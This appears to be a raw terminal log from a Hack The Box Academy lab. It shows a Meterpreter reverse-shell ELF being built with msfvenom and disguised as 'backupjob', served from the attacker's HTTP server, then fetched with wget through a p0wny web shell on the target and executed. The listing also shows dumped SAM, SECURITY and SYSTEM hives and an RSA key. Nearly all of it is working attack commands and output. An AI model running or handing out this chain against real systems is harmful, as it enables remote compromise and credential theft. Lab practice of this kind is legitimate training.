 "the quieter you
┌──(kali㉿kali)-[~/Downloads/htb/academy/webadmin]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.15.124 -f elf -o backupjob LPORT=8080
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: backupjob
┌──(kali㉿kali)-[~/Downloads/htb/academy/webadmin]
└─$ ls;sudo python3 -m http.server 443
backupjob  sam.b64  sam.save  security.b64  security.save  system.save  webadmin-rsa
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.129.201.127 - - [17/Jul/2023 07:52:07] "GET /backupjob HTTP/1.1" 200 -
p0wny@shell:/tmp# wget 10.10.15.124:443/backupjob -O backupjob
--2023-07-17 01:52:07--  http://10.10.15.124:443/backupjob
Connecting to 10.10.15.124:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'backupjob'
0K 1
2023-07-17 01:52:08 (22.3 MB/s) - 'backupjob' saved [250/250]
p0wny@shell:/tmp# chmod +x backupjob
p0wny@shell:/tmp# ./backupjob